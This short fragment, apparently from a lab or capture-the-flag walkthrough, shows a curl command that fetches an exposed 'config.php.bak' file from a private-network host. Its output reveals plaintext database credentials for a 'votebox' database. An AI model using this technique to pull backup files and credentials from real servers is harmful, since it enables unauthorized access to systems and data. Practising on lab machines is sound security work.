 ❯ curl -s -X GET "http://192.168.111.38/config.php.bak" | cat -l php
STDIN
1 <?php
2
3 $dbUser = "votebox";
4 $dbPass = "casoj3FFASPsbyoRP";
5 $dbHost = "localhost";
6 $dbname = "votebox";
7
8 ?>